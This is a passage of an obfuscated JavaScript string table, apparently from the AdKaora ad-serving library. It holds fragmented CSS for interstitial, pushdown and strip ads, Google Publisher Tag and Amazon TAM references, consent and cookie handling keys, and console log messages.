\x20!','Creativele','getHours','jkofK','in-out;\x0a\x20\x20','-1;\x0a}\x0a\x0a.ad','titial0-cr','ucing\x20{\x0a\x20\x20','IACf,MAAM;','eived\x20mess','nslateY(-5',';\x0a\x20\x20\x20\x20}\x0a}\x0a','www.','init','k-reduced\x20','height);\x0a\x20','entory:\x20','\x20top:\x20100p','enter;\x0a}\x0a\x0a','interval','CvB,uBAAuB','firstAdKao','[loadSlot]','sh.vertica',')\x20{','nfo','pubads','argin:\x200;\x0a','lc(100%\x20-\x20','op:\x200;\x0a\x20\x20\x20','adblocker_','callback','x:\x20var(--a',';IACnB,6BA','dk-footer,','s(.adk-com',';IACN,OAAO','rtical.adk','Color\x27\x20%3E','ktop','\x20\x200%\x20{\x0a\x20\x20\x20','mlns=\x27http','\x20\x20\x20max-wid','or=convert','ideo\x20repro','are\x20normal','tB,kEAAkE;','Z,WAAW;IAC','dynamicMap','ushdown-lo','25px;\x0a}\x0a\x0a#','\x20\x20\x20\x20\x20\x20\x20<di','gletag\x20is\x20','irection:\x20','ght:\x20calc(','var(--adk-','l.adk-redu','CZ,eAAe;IA','ra-outside','b;;AAEA;IA','push','novaKey','ndex);\x0a\x20\x20\x20','oonmedia/g','Slot\x20','trips\x20---\x20','form-origi','https://ad','cityArea','height:\x2033','\x20can\x20be\x20de','\x20\x20\x20-webkit','k-strip-cl','ed)\x20{\x0a\x20\x20\x20\x20','g-x,\x0a#adk_','dth)\x20!impo','HzEyZ','view','googletag',':\x20100vh;\x0a\x20','stitial\x22]\x20','interstiti','IACrC,gCAA','\x0a\x20\x20\x20\x20margi','%27\x20%3E%3C',',\x0a#adk_sxF','ZbYJw','ation-dura','tListener','[validateO','azy.css','weight:\x2030','tems:\x20cent','-iframe-co','isible\x20{\x0a\x20',':\x20black;\x0a}','e=\x27current','{\x0a\x20\x20\x20\x20heig','vertical.a','ed-height)','getEntries','lign-items','none\x20!impo','stitial\x22].',';\x20expires=','-nav\x20{\x0a\x20\x20\x20','hasLabel','toStringTa','main','SAAS;AACb;','gEnabled','l-mode:\x20fo','itial0-cre','com.pt','AAEA,kEAAk','erty','tion','oading','--cachegoo','-delay:\x201.','utside-ifr','onScroll','This\x20proba','removeChil','CjB','A2C;AAC3C;','k\x20{\x0a\x20\x20\x20\x20po','.5s;\x0a\x20\x20\x20\x20a','k_label-sv','\x20\x20width:\x201','deliverPas','\x20to\x20user\x20c','ng-x,\x0a#adk','zy.css','adk-hidden','config','rames\x20adk_','unuse','erstitial\x22','{\x0a\x20\x20\x20\x20top:','ser','ight\x20botto','adk-templa','\x20\x20\x20}\x0a\x20\x20\x20\x201','\x200\x20rgb(31\x20','\x0adiv.adk-p','ipt','\x20\x20--templa','cacheGoogl',';\x0a\x20\x20\x20\x20-o-t','ced)\x20{\x0a\x20\x20\x20','important;','-origin:le','OGLE\x20*/\x0a:r','lateY(0vh)','\x20!importan','s;\x0a\x20\x20\x20\x20ani','\x20\x20\x20box-sha','educing;\x0a\x20','google_pre','nfigs','Probabilit','x\x20!importa','k-push.adk','ESET\x20CSS\x20*','\x20{\x0a\x20\x20\x20\x20--i','0,\x200.75);\x0a','9%)\x20!impor','mportant;\x0a','TOGGLE\x20CLA','CI,gDAA0P;','}\x0a\x0a#adk-bo','Reducing\x20{','ode','dk-slot.in','px;\x0a\x20\x20\x20\x20bo','lc(\x0a\x20\x20\x20\x20\x20\x20','XvTis','a21138f601','lateY(calc','\x20{\x0a\x20\x20\x20\x20pos','.adk-reduc','GpddD','or\x20slot\x20','ans-serif;','IAEI,cAAc;','p-close::b','educed-wid','sed\x20div#ad','osition:\x20f','k-on-inter','I,WAAW;IAC','\x20\x20\x20\x20flex-d','12\x2012%27\x20/','deviceDete','s\x20fetched','-vertical\x20',',UAAU;IACd','0vw;\x0a\x20\x20\x20\x20\x20','nt]\x20item\x20t','r\x20>\x20div,\x0a#','mCAAmC;;AA','e_moonmedi','e-nav\x20adk-','adkaoraIsL','v.strip_ad','er:\x20blur(2','webpack\x20ex','__tcfapi','rstitial-c','0vh;\x0a\x20\x20\x20\x20\x20','adk-footer','A;;IAEI,uC','head','ckground:\x20','91;\x0a\x20\x20\x20\x20co','5c#\x20TAM\x20no','text','ument','IACI;QACI,','ble','left','signal','t\x20type=\x22ra','AACvD;;AAE','apply','late:not(.','user\x20retur','@import\x20ur','vg\x27\x20fill=\x27','\x0a\x20\x20\x20\x20anima','OTVIJ','3px\x20-\x20var(','HFRmf','IAEI,aAAa;','stener]\x20Gl','A6B;AACjC;','\x20DOM','k_footer],','\x0a@keyframe','AEI,aAAa;A','AY;IACZ,aA','\x0alabel.str','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<','ight:\x20calc','ll:\x20#333;\x0a','letag','lYwWv','*\x20---\x20Styl','de-iframe-','sizes','horizontal','nTam]\x20No\x20a','#adk_impac','ilable\x20for','idth:\x20100v','se\x20AdKaora','A4()\x20metho','sectionsCo','\x20\x20\x20right:\x20','ader-heigh',':\x2022px;\x0a}\x0a','titial-z-i','y-id]\x20{\x0a\x20\x20','B,YAAY;IAC','closed\x20#ad','document','\x20\x20\x20height:','pageViewCo','\x200\x20!import','E\x20*/\x0a\x0a/*\x20F','ted),\x0adiv.','\x20is\x20not\x20su','CI,gBAAgB;','\x20ease-in;\x0a','rved','ator\x22:\x20\x22','AAEA;;;;;C','AAY;AAChB;','@media\x20','style','o\x0a\x20\x20\x20\x20<div','CrC;;AAEA;','dex:\x20-99\x20!','aram\x20passe','domain','promiseRes','y:\x20flex;\x0a\x20','https://','IAClE,wEAA','}\x0a\x0a@media\x20','vh;\x0a}\x0a\x0a#ad','p:\x2070vh;\x0a\x20','warn','ading\x20dyna','\x20\x20display:','-video-red','e;\x0a\x20\x20\x20\x20bac','I,kFAAkF;A','\x20consoleMe','p\x20when\x20the','ltraClose\x22','body','-closed\x20di','n-intersti','fm-zindex\x22','DVBYr','bottom:\x200;','ase\x20check\x20','xjwwd','\x20deliverPA','input','not(.adk-f','ition-rese','dow','\x20\x20max-heig','dk-on-inte','div','ame#adk_in','%)\x20transla','\x20padding:\x20','k]\x20onScrol','videoDataO','-height);\x0a','son;base64','background','-width:\x20va','t|adk-righ','kxODh','o\x20remove','led),\x0a.adk','ERSTITIAL\x20','[removeSlo','Cf,gBAAgB;','In\x20300ms\x20e','verflow:\x20h','r\x20slot:\x20','adk_label','terstitial','d\x20for\x20bann','tion:\x20all\x20','utosport.p','o\x20a\x20iniett','nTam]\x20Amaz','-nav\x20adk-o','e\x20{\x0a\x20\x20\x20\x20z-','ced\x20{\x0a\x20\x20\x20\x20','://www.w3.','on-fill-mo','sHhQh','getElement','time','ysRLW','T\x20CSS\x20*/\x0ai','CzB,0BAA0B','xC,qCAAqC;','ACtF;AACA,','\x20\x20top:\x20cal','REATIVITA\x27','AAQ;QACR,S','\x200;\x0a\x20\x20\x20\x20ma','0%\x20{\x0a\x20\x20\x20\x20\x20','tial\x22></di','93CVLCnk','I,QAAQ;AAC','parent',';IACd,gBAA','AEA;IACI,e','isplay:\x20no','e\x20to\x20be\x20re','ry-init.js','-header-he','grationTyp','e\x20close\x20\x22X','7%);\x0a\x20\x20\x20\x20b','ontent:\x20ur','gBAAgB;IAC','baseURI','ne;\x0a}\x0a\x0adiv','rXdQs','ifierClass','Automatic\x20','#adk_label','ring','Callback\x20e','Aa;IACjB;A','ght:\x20100vh','AAyD;QACzD','[defineGoo','BAAsB;IACt','osed\x20div#a','[closingLi','th:\x2025px;\x0a','ion/json;c','pported\x20in',':\x20adk_fade','y]\x20The\x20sum','ut\x22\x20class=','\x20div[id^=\x22','player_beg','ip-path:\x20u','AAe;IACf,a','h\x20.adk-dis','websiteNam','\x20\x20\x20\x20width:','EvvTR','importScri','x;\x0a}\x0a\x0adiv#','alAutoclos','ced\x20#adk_t','equestedAf','-2{\x0a\x20\x20\x20\x20fi','detail','ntainer\x20>\x20','visibility','\x20Styles\x20fo','t:\x2030px;\x0a\x20','ion:\x20absol','ACA;QACI,w','videoo-lib','magniteDem','te;\x20backgr',';IACX,SAAS','ight:\x20var(','tant;\x0a}\x0a/*','[requestAd','Placeholde','slateX(-50','llback','\x20\x20\x20cursor:','out;\x0a\x20\x20\x20\x20-','--adk-inte','e-containe','llback]\x20Lo','ound-color','-height)\x20-','C7B,4BAA4B','CZ,gBAAgB;','und\x27\x20d=\x27M6','iv>\x0a\x20\x20\x20\x20\x20\x20','A;;IAEI,iC','dio\x22\x20id=\x22s','</div>\x0a*/\x0a',';\x0a\x20\x20\x20\x20min-','mes\x20adk_im','IACX,gBAAg',',OAAO;IACP','alid','numeric','5b#\x20TAM\x20re','ght);\x0a\x20\x20\x20\x20','\x20not\x20deliv','dk-interst','blisher-in','que','th:\x20100%;\x0a','r:\x20','CAMC;;AAED','callerName','hidden\x22\x20/>','\x0a\x20\x20\x20\x20right','stopped','CWVgV',']\x20interact','k-slot.adk','@layer','){\x0a\x20\x20\x20\x20dis','.adk-compl','random','ill-mode:\x20','arePubmati','adius:\x203px','blisher]\x20I','\x20\x20/*\x20anima','gletag.pub','x;\x0a\x20\x20\x20\x20hei','nput\x20{\x0a\x20\x20\x20','xt-align:c','CrB;;AAEA;','s\x20ease-in;','locals','nfHqR','Aa;IACb,eA','imation-na','s\x20containe','r\x20{\x0a\x20\x20\x20\x20bo','able-nav\x0a.','AQ;AACZ;;A','enableServ','yString]\x20p','tVideo]\x20Lo','CI,cAAc;IA','dSraK','-height:\x201',';AAChC;;AA','-hidden-if','ll\x20event\x20f','\x20ADFORM\x20*/','insideCrea','iveless]\x20c','href','\x22adk_sxFla','W;IACX,mBA','ial:has(*.','-index:\x20-9','er;\x0a\x20\x20\x20\x20po','destroy','olver','\x20\x20<div\x20cla','has(div.ad','jectToQuer','a;AACjB;;A','late\x20inter','derFooter.','QueryStrin','AA4F;AAChG','adk-strip','newValue','npa','ncy\x20cap','#adk_dxFla','te-height:','ToConsent','ius:\x203px;\x20','join','(--impact-','A;;IAEI,iD','psaqM','.skyscrape','x;\x0a\x20\x20\x20\x20\x20\x20\x20','slotDispla','\x20\x20\x20\x20\x20\x20\x20wid',';;AAED,2CA','0.3s\x20ease-','aSEvB',',qCAAqC;AA','IACf,SAAS;',':\x200s;\x0a\x20\x20\x20\x20',':\x20flex;\x0a}\x0a','onload','autoClosin','ite-header','version','hannel','ght));\x0a\x20\x20\x20','refresh','adeIn\x20300m','\x27elemento\x20','publisher\x27','afterSlotS','nslateX(-5','play','activated','\x20for\x20hidin','pubHasTemp','ar(--adk-i','kofDE','none;\x0a}\x0a\x0a/','.adk-isVis','n/json','dk_dxFlag\x20','xLjal','h:\x20auto;\x0a\x20','oPushdown]','iv>\x0a*/\x0a\x0adi','blisher]\x20N','ed-width)\x20','[sendAdkEv','textConten','that\x20the\x20v','SenTA','s-serif;\x0a\x20','ame-contai',',SAAS;IACb','https://pt','rip\x20adk-fo','\x20\x20\x20\x20top:\x201',':\x200;\x0a\x20\x20\x20\x20w','reset','\x20\x20\x20\x20\x20\x20top:',']\x20>\x20div.ce','down\x20for','processing','uration:\x20.','e;\x0a}\x0a\x0a#adk','--impact-v','defineOutO','s\x20not\x20pres','ot]\x20','[loadPushd','only','tial:has(*','\x20\x20backgrou','libraryVer','id.','.\x20Try\x20to\x20r','erable\x20due','AWpdb','letely\x20loa','styleSheet','vertical\x22>',';\x0a\x20\x20\x20\x20bord','dk_timer,\x0a','qfcjO','sback','createText','shadow:\x200\x20','ing\x20slotIn','8vh\x20+\x2013px','ible\x20{\x0a\x20\x20\x20','enableLazy','\x20completel','\x20\x20left:\x200p','n-items:\x20c','iner,\x0a.adk','mpact-vide','toGMTStrin','enter;\x0a\x20\x20\x20','2.0','\x20\x20\x20\x20height','e-width=%2','[isDynamic','error','qD;IACrD,S','tones','ogleVignet','Chrome','DPXky','ed,\x0adiv.pu','keyValuesC','uclfX','singletonC','contentDoc','%c\x20AdKaora','\x20iframe\x20fo','form:\x20tran','iner\x20{\x0a\x20\x20\x20','k_sxFlag\x20{','\x20\x20\x20\x20\x20100vh','nt]\x20item\x20i','Manager\x20re','removeAttr','v[id^=\x22adk','oogle-quer','sing','\x0a.adk-slot','ransform:\x20','cookieless','eo-reduced','\x20>\x20iframe\x20','n.adkaora.','0;\x0a}\x0a\x0a/*\x20\x20','ht=\x22540\x22]\x20','ct-video\x0a\x20','__webpack_','imation-fi','tial\x0a\x20\x20\x20\x20<','tion-fill-','cyCapSette','\x20\x20margin-t','waiting','modules','CI,4EAA4E;','back','dex:\x2099999','l\x20div#adk_','gle-header','ht));\x0a\x20\x20\x20\x20','pushdown_i','eo.adk-red','adk_header','duration','tion:\x20.9s;','IACnB,gBAA','\x20left:\x200px','nB;;AAEA;I','d-iframe,\x0a','\x20#adk_time','es\x20for\x20the','QAAQ;IACR,','yOf','1\x2038\x20135\x20/','ACjE;;IAEI','v\x20class=\x22a','header','/adk-libra','ot\x20{\x0a\x20\x20\x20\x20-','50%)\x20!impo','iv#adk_imp','ty:\x200;\x0a}\x0a\x0a','triggered_','ft:\x200;\x0a\x20\x20\x20','\x20100%;\x0a\x20\x20\x20','data:image','qMugn','cUhmi','AAmB;IACnB','AACjB;;AAE','event','dataset','fcValue','label\x20clas','\x20\x20\x20\x20\x20\x20\x20\x20<d','wards;\x0a\x20\x20\x20','-mode:\x20for','eo\x20{\x0a\x20\x20\x20\x20p','(((.+)+)+)','websiteDom','Pfgsq','header_clo','ight:\x20100%','vWcJq','\x20left:\x200;\x0a','\x20border-ra','g\x20the\x20stri','ideo:has(.','column;\x0a\x20\x20','kRMbw','bottom;\x0a}\x0a','ssbackLoop','cloneNode','ACHE\x20GOOGL','er=test','template','contains','k]\x20passbac','me[width=\x22','w;\x0a\x20\x20\x20\x20--i',';AACxC;;IA','\x20\x20\x20width:2','p.stbm.it/','-height:28','\x20animation','er\x0a\x20\x20\x20\x20<di',']\x20User\x20cha','iv.adk-str','app','\x0a\x20\x20\x20\x200%\x20{\x0a','dex);\x0a\x20\x20\x20\x20','dev/','attributes','AAChB;;AAE','px;\x0a\x20\x20\x20\x20te','jUBYN','.impactVid','\x22,\x0a\x20\x20\x20\x20\x20\x20\x20','promise','rtant;\x0a}\x0a\x0a','d\x20footer\x20s','preroll_st','webPageLin','itial-clos','only\x20scree','adk-push','le-nav\x20{\x0a\x20','\x20max-heigh','lag.adk-re','4\x2024\x27\x20stro','text/javas','titial2','split','ACI,cAAc;I','ineGoogleV',':\x20pointer;','eSlot]\x20def','Tslot]\x20Slo','RsNnu','r(--impact','0BAA0B;IAC','aluesFromO','\x20\x20\x20\x20\x20\x20<div','[setOnScro','eringMileS',';IACA;QACI','color:\x20whi','amp\x20div[id','the\x20functi','ar(--websi','Load','siteName','orm:\x20trans','lateForSlo','d\x20for\x20slot','-closed\x20#a','oCountdown','rtObjectTo','c(100vw\x20-\x20','ogle','stringify','dk-strip\x20a','ewed','gtag','ventName\x27\x20','t\x20{\x0a\x20\x20\x20\x20po','e\x20intersti','\x20\x20\x20z-index','GvlMW','insertBefo','video-redu','[injector]','ntDispatch','ll:\x20none;\x0a','0\x20rgb(31\x203','r\x20the\x20fill','t:\x20100%;\x0a\x20','adk_',';\x0a}\x0a\x0adiv.a','AClB;AACJ;','portant;\x0a}','name','\x0a\x20\x20\x20\x20font-','\x20calc(\x0a\x20\x20\x20',';;IAEI,wCA','QAChB,aAAa','g,\x0a#adk_sx','LIKTe','?id=','r}}/inters',';IACP,WAAW','\x20\x20position',';\x0a}\x0a\x0a.adk-','elay:\x201.5s','eativeless','-out;\x0a\x20\x20\x20\x20','flight_clo','preroll_er','nt:\x20center','LUccO','a/{{domain','one;\x0a\x20\x20\x20\x20p','on:\x20adk_fa','\x201.5s;\x0a\x20\x20\x20','toLowerCas','eft:\x200;\x0a\x20\x20','ius:\x20100%;','ner\x20{\x0a\x20\x20\x20\x20','\x200,\x200.65);','ll-mode:\x20f','YSHJr','customAuto','lot.adk-pu','C3B;;AAEA,','t:0px;\x0a}\x0a\x0a','v]\x20Invalid','ase-in;\x0a\x20\x20','ot\x20adk-int','ide-iframe','api','sing-x\x20{\x0a\x20','adk-init.j',');\x0a\x20\x20\x20\x20fon','ect\x20fullSi','\x20right:\x20ca','text-align','d\x20to\x20conve','ess.adk-fi','sholdInPix','\x22:\x20\x22','enums','ke-width=\x27','\x20when\x20the\x20','\x20\x20\x20top:\x200;','tant;\x0a\x20\x20\x20\x20','W;IACX,SAA','emoved\x20by\x20','dy-amp\x20div','l:has(*.ad','LRXtN','g\x20object\x20t','ChainForPu','rstitial\x22]','itWayFor-','tor','6C;IAC7C,q','\x20.adk-disa','%27round%2','IACX,aAAa;','dk-disable','mises\x20have','lazy.css',':\x200px\x20!imp','\x20\x20\x20\x20transf','adk-publis','\x0a\x0adiv[id^=','cAAc;AAClB','k_sxFlag.a','Slot]\x20This','nType','allow-scri','rror\x20while','\x20html\x20clic','nt]\x20item\x20r','domainName','GA4\x20','defaultVie','\x22celtraClo','VFGSW','ZUFQO','adkMessage','ont-family','-on-inters','beforeAdkI','type','sh\x20adk-ver','ignette',';;AAEA;;IA','web','//www.w3.o','AA6C;AACjD','nd:\x20rgb(0\x20','width:\x2036p','nit','\x0a\x0adiv#adk_','manager','dth:\x20100vw','plateInter','\x20\x20cursor:\x20','cted','x);\x0a\x20\x20\x20\x20ba','ex:\x20var(--','ht:\x20100vh;','sesResolve','onsent\x20(pa','n\x20allow-to','preroll_co','--website-','\x20{\x0a\x20\x20\x20\x20\x20\x20\x20','g%27\x20fill=','te-interst','\x22adk_inter','concat',';\x0a\x20\x20\x20\x20}\x0a\x20\x20','th:\x20calc(v','http://','act-video:','#adk_closi','top','ewPrimaryS','stable','BAAuB;IACv','\x0a\x20\x20\x20\x20botto','ideoo\x20push','justify-co','it-IT','nPersonali','\x20fixed\x20!im','defineKeyV','parentNode','B;;AAEA,iB','closing-x\x20','wDjCM','\x20center;\x0a\x20','er-height)','values','lazy.css\x22)','removeEven','pactVideoR','ibute','scriptData','ted','\x20\x20\x20\x20#adk_s','cript','ima','der\x0a\x20\x20\x20\x20<d','AAS;IACT,M','dataLayer','yString]\x20E','questedAft','passback','play:\x20none','\x0a\x20\x20\x20\x20/*\x20an','div.adk-pu','ter;\x0a\x20\x20\x20\x20a','ed\x20===\x20tru','veless,\x0aif','CAAwC;IACx','iv.push.ve','passbackTa','qxqLk','k-filled)\x20','eader-heig','le\x20div[id^',';AAChE','Box=\x270\x200\x202','-index:\x2099','calc((100v','AA0B;IAC1B','\x20-\x20var(--w','qBAAqB;AAC','}\x0a\x0aiframe#',';\x0a\x20\x20\x20\x20top:','(.adk-fill',',iBAAiB;AA','shouldBeRe','time_IT','.header\x20{\x0a','=\x22adk_inte','\x20forwards;','v.celtra-o','jovqh','px);\x0a}\x0a\x0a#a','AAEA;IACI,','ansform','map','m;\x0a}','itial_ifra',':center;\x0a}',':\x200\x208px\x2032','AAW;IACX,e','\x20\x20\x20top:\x200p','bind','px)\x20!impor','n-iframe,\x0a',':first-chi','[displayGo','gC;IAChC,k','cookie','ed;\x0a\x20\x20\x20\x20to','r(--websit',':\x20center;\x0a','rame\x20{\x0a\x20\x20\x20','\x20the\x20video','1vw\x20!impor','-element','AC5B;;AAEA','annel]\x20Rec','C,aAAa;IAC','log','late\x20adk_i','xFlag.adk-','adk-',']\x20{\x0a\x20\x20\x20\x20di','AAAA;;;;CA','\x20>\x20div\x20>\x20i',';;AAEA;;;I','div:first-','in-width:\x20','tside-ifra','yed','location','fy-content','ding\x20messa','wC;IACxC,+','fill-mode:','remove','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x22]\x20{\x0a\x20\x20\x20\x20w','T,oCAAoC;I','h=\x22360\x22][h','uHBXH','pHSNk','B;IACvB,mB',';\x0a\x20\x20\x20\x20anim','the\x20filled','destroyed\x20','HFnqy','px\x200\x20rgb(3','r(--templa','eY(0vh);\x0a\x20','ause\x20div\x20n','on:\x20inheri','aAAa;IACb,','cal.adk-cl','amp','andbox','close','U;AACd;;AA','\x20\x20\x20\x20\x20\x20\x20\x20wi','adk-slot.s','ct-video-r','iveless.ad','ctVideo','th:\x2036vw;\x0a','.adk-fille',',UAAU;QACV','\x20</div>\x0a\x20\x20','constructo','GSA','alCountdow','_impactVid','A;IACI,YAA',';IAC1B,oDA','ed\x20state\x20-','HFqHr','dispatchEv','frame,\x0aifr','\x0a/*#\x20sourc','plate-heig','disable-na','[loadAmazo','applyGDPR','pts','IAChB,qDAA','\x0a\x20\x20\x20\x20width','C;QAC1C,yD','RSGfs','\x20be\x20100!','k-disable-','CriOS','.strip_adk','slot\x20','pageView',';IACf,MAAM','ADK_isThis','video\x20{\x0a\x20\x20','e\x20skyscrap','lot.push\x20.','\x0adiv.strip','AAY;;IAEZ,','CxE,+DAA+D','duction\x20to','290QcMfCC','\x20\x20border-r','(*.adk-fil','imation-de','k_timer\x20{\x0a','alc((var(-','oogle\x20#adk','00px;\x0a\x20\x20\x20\x20','C;;AAEA;;I','\x20\x20\x20\x20top:\x20c','userInfo','\x20\x20\x20\x20\x20\x22libr','t:\x20calc(10',']\x20ObjectMo','led.adfm-z','ByType','iframe','solid\x20whit','ose\x22\x20for=\x22','tes','\x0a\x0a.adk-cls','header-hei','QUANDO\x20FIL','reating\x20it','#dxFlag\x20#a','BAAqB;IACr','anslateX(-','titial\x22]\x20{','nventory]\x20','cachegoogl',',SAAS;AACb','-lazy-styl','nvalid\x20pub','3734035swDqrx','ex);\x0a\x20\x20\x20\x20w','e]\x22></div>','FsSOP','\x20and\x20I\x20don','Bkjaq','xists,\x20it\x20','2259724650','2px;','isher\x27s\x20pa','eded','iB;AACrB;;','l,%3Csvg\x20x','G-NZNYCFZS','display:\x20b','z-index:\x20v','28px;\x0a\x20\x20\x20\x20','\x0a\x0a/*\x20---\x20S','styleTagTr','ormat','ativeless,','isable-nav','\x0a*/\x0a\x0a@keyf','\x20\x20\x20max-hei',')\x20dentro\x20u','scraper.la','px\x2010px;','\x0adiv.adk-s','EI,aAAa;AA',',WAAW;IACX','on:fixed;\x0a','timeZone','ess.adk-cl','\x20\x20\x20\x20\x20\x20\x20max','AAuD;AAC3D','nterstitia','ACvB,mBAAm','AAS;IACb;I','rBozJ','-adk-inter','-x\x20{\x0a\x20\x20\x20\x20f','wD;AAC5D;;','media','classList','-push\x20.adk','path\x20strok','adk-comple','fetchBids','Couldn\x27t\x20f','generic','amazonTAM','\x20\x20}\x0a\x20\x20\x20\x2010','nt;\x0a\x20\x20\x20\x20he','scriptLink','_adk.foote','outside-if','gdprApplie','slot,\x0adiv.',',6BAA6B;IA','ACI,8BAA8B','\x20\x20<div\x20id=','y-content:','alc(var(--','erCallback','-3{\x0a\x20\x20\x20\x20cl','ForSlot]\x20W','gB;IAChB,s','ompleted,\x0a','round:\x20rgb',';\x0a}\x0a\x0adiv#a','}\x0a\x0a.adk-ca','\x0a\x20\x20\x20\x20backd','t-video,\x0ad','ot\x20in\x20page','onscroll','reduced-wi','[isFrequen','g\x22></div>\x0a','element','a;IACb,gBA','270\x200\x2024\x202','B;IACtB,mB','k\x20slot\x20(','lock;\x0a\x20\x20\x20\x20','catch','\x20\x20event\x20wi','pts\x20allow-','\x20state\x20---','actVideo.l',')\x20/\x202);\x0a}\x0a','t\x22>\x0a\x20\x20\x20\x20\x20\x20','ll\x20event\x20w','998;\x0a\x20\x20\x20\x20l','he\x20stop\x20of','.celtra-ou',':\x20absolute','ssEventsCa','getInstanc','ds;\x0a\x20\x20\x20\x20tr','ynamic\x20slo','\x20translate','lzmjW','reduced',';\x20border-r','\x0a}\x0a\x0a@keyfr','OTgdD','7B,mDAAmD;','ip_adk_clo','xed\x20!impor','\x20to\x20freque','mandSlotsP','width:\x203.5','prepend','\x20event\x20det','\x20\x20\x20<div\x20cl','abelSlidin','ight:\x200;\x0a\x20','fullSiteDo','alled\x20for\x20',':\x20fixed;\x0a\x20','contentWin','\x20auto\x20!imp','dk-slot.ad','\x20{\x0a\x20\x20\x20\x20z-i','titial0_de','ba(50,\x2050,','YAAY;IACZ,','adk-vertic','\x20*/\x0a#strip','achegoogle','forwards;\x0a','CI;QACI,aA',';\x0a\x20\x20\x20\x20colo','o\x20la\x20windo','teY(-50%)\x20','\x20\x20flex-dir','\x20\x20\x20\x20\x20\x20max-','iverable]\x20','frame-z-in','7\x20stroke-l','bsite-head','idth:\x20100%','ckground-r','jsLoaded','hain','triggered','applicatio','gleVignett','id.googleq','\x20calc(var(','counter','kCAAkC;IAC','bject.js','aiting\x20for','AmpCacheGo','eight)\x0a\x20\x20\x20','ld\x20of\x20','trackDeliv','dk-closed\x20','-height:\x203','r_close_in','s=\x22adk-str','g\x20is\x20not\x20a','trip_adk_f','sourceMapp','\x20+\x20var(--w','EnC,oCAAoC','key','ap=\x27round\x27','k]\x20called\x20','pageValida','lved\x20for\x20','addEventLi','-cacheGoog','system-ui;','side-ifram','.adk-slot.','_timer,\x0a#a','adk-inters','k-cacheGoo','rstitial_i','\x0a\x20\x20\x20\x20}\x0a}\x0a\x0a','cmdExecuti','ilable\x20fal','{\x0a\x20\x20\x20\x20widt','t;\x0a\x20\x20\x20\x20tra','ValuesFrom','2px;\x0a}\x0a\x0a.a','[loadCreat','hB,eAAe;IA','erit\x20!impo','nav,\x0a.adk-',';IACnC,qBA','\x200,\x200,\x200.6','ute\x20!impor','act-video.','sion','url','HTMLIFrame','eo.reduced','isEmpty','[trackAdkE','delay','2px;\x0a\x20\x20\x20\x20b','TA\x27\x20ADFORM','_label:not','setTime','}\x0a\x0a@keyfra','ACI,UAAU;A','divID','20px;\x0a\x20\x20\x20\x20',':\x200;\x0a\x20\x20\x20\x20z','tionEvents','\x20*/','mode:\x20forw','[class*=\x22a','1575938pEYRBD','\x20again.','c(var(--te','\x20var(--cac','me:\x20adk_im','\x20fit-conte','ame#adk_im','.adk-skysc','xMdeH','ed)\x20.adk-d','-width);\x0a\x20','Manager\x20fa','stered','browserLan','index);\x0a}\x0a','-disable-n','AfudC','C,uDAAuD;Q','educed\x20{\x0a\x20','com/','pointer;\x0a\x20','gB;IAChB,W','ntal','dk_impactV','hostname','A;;IAEI,SA',':\x20translat','WtsfD','\x20-\x20var(--i','t-video-re','\x20*/\x0a\x20\x20\x20\x20an','day',']\x20{\x0a\x20\x20\x20\x20z-','op:\x20calc(\x0a',')\x0a\x20\x20\x20\x20)\x20!i','cExternalB','adk-filled','\x20Loading\x20v','sTiey','ial-z-inde','tical.adk-','MessagesCh',';;gBAEY;IA','FRAME\x20RESE','o\x20query\x20st','ClB;IACA;Q','deo\x22></div','insideGoog','ght:\x2030px;','dk_interst','.adk-hidde','NE\x20-\x20TEMPL','led)\x20{\x0a\x20\x20\x20','pushdown','BAAkB;IACl','ant;\x0a}\x0a\x0a#a','andManager','}\x0a\x0adiv[id^','sendMessag','tial-creat','(100%\x20-\x20va','{\x0a\x20\x20\x20\x20disp','IACN,OAAO;','[id*=adk_p','\x20backgroun','sAQmC','then','t;\x0a\x20\x20\x20\x20\x20\x20\x20','website','CvDls','IKODH','A\x20called\x20f','s:\x20center;','\x20\x20transiti','hB;;AAEA;;','IACf,wCAAw','36px\x20!impo',':\x20system-u','MZyxj','enied','{\x0a\x20\x20\x20\x20line','json','se],\x20.notr','figs','dk_fadeIn\x20','rg/2000/sv','\x2018L18\x206M6','=\x22adk-disa','e\x20footer\x0a\x20','afterDispl','s\x20slot\x20','17,2177353','0px;\x0a\x20\x20\x20\x20}','trip.adk-h','er.adk-lef','1025px)\x20{\x0a',';\x0a\x20\x20\x20\x20z-in','forEach','B;AAC9B;;A','-push:has(','timer\x20{\x0a\x20\x20','B;IACrB,iB','slotId','sionsTraff','VeMXK','\x20slot\x20scri','flex;\x0a}\x0a\x0a#','rame.celtr','\x20of\x20tier\x20v','ossible','th:\x20var(--','\x20none;\x0a}\x0a\x0a','create','53px\x20+\x20var','AwC;AAC5C;','\x2010px\x20+\x20va','Z;;AAEA;IA','none\x27\x20view','__esModule','mato\x20devon','t-size:\x2020','efresh\x20','\x20\x20bottom:\x20','ft:\x200;\x0a}\x0a\x0a',';\x0a}\x0a\x0a.celt','i;\x0a\x20\x20\x20\x20wid','npaEnabled','adkCmp','div[class*','HrgLJ','AAW;IACX,c','#adk_sxFla',':\x20var(--ad','portant;\x20\x0a','uested','strip_adk_','lue-networ','uicksearch','Element','-height:\x20c','ckIframeEx','eb85817b25','\x20display:\x20','/216252620',');\x0a}\x0a\x0a#adk',':\x20forwards','\x20100vw;\x0a\x20\x20','\x20\x20z-index:','-width:\x2060','ced-width)','adkIsPushd','rgba(0,\x200,','id=\x22strip_','namic','\x20<div\x20id=\x22',':has(div.a',',UAAU;AACd',';IACT,YAAY','00%;\x0a\x20\x20\x20\x20h','l\x20{\x0a\x20\x20\x20\x20\x20\x20','caHvS','IACP,YAAY;','ary/','e-nav\x20{\x0a\x20\x20','o-escape-s','qhujR','IACd,eAAe;','AdKaora','EI,yBAAyB;','(100vh\x20-\x205','100%','/*\x20---\x20Sty','[deliverGP','ar(--impac','rtical\x20div','-4{\x0a\x20\x20\x20\x20fi','y\x20for\x20','ACvD,0CAA0','gDtJh','ADK_stopPa','B,aAAa;IAC','vw;\x0a}\x0a\x0a#ad','romises','tyles\x20for\x20','ial-closin','\x20\x20\x20justify','%3E%0A','tiveless','\x0a}\x0a\x0a#adk_l','}\x0a\x0a[id*=ad','A;IACI,UAA','ush:has(*.','AEA;;;IAGI','AC5D,0DAA0','dk_closing','ility)\x20---','d\x20se\x20AdKao','\x20\x20\x20left:\x200','-\x20*/\x0adiv.s','\x20stroke-li','ine-height','runAdAucti','\x20la\x20chiusu','kcEDt','tial_ifram','e\x20tab','own]\x20calle','s